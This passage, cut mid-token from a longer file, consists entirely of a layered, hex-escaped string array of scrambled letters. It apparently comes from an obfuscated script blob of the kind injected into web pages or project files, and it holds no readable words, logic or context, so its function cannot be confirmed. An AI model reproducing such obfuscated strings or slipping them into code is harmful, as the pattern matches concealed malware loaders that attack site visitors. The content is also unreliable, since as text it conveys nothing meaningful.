5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c